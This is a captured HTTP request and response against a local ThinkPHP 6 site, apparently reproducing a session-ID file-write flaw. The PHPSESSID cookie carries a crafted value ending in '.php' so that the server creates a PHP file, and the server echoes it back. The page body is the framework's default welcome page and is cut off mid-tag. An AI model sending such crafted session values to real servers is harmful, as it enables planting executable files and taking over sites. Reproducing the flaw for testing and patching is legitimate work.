 GET /tp6/public/?a=carota HTTP/1.1
Host: localhost
User-Agent:
Gecko/20100101 Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/tp6/
Connection: close
Cookie: thinkphp_show_page_trace=0|0;
PHPSESSID=/123456789012345678901234567.php; pgv_pvi=6000644096;
pgv_si=s755128320
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Date: Tue, 18 Feb 2020 08:33:37 GMT
X-Powered-By: PHP/7.1.33
Set-Cookie: PHPSESSID=%2F123456789012345678901234567.php; path=/
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 29396
<style type="text/css">*{ padding: 0; margin: 0; } div{ padding: 4px 48px;}
a{color:#2E5CD5;cursor: pointer;text-decoration: none}
a:hover{text-decoration:underline; } body{ background: #fff; font-family:
"Century Gothic","Microsoft yahei"; color: #333;font-size:18px;} h1{
font-size: 100px; font-weight: normal; margin-bottom: 12px; } p{ line-height:
1.6em; font-size: 42px }</style><div style="padding: 24px 48px;"> <h1>:)
</h1><p> ThinkPHP V6<br/><span style="font-size:30px">13载初心不改 -
你值得信赖的PHP框架</span></p></div><script type="text/javascript"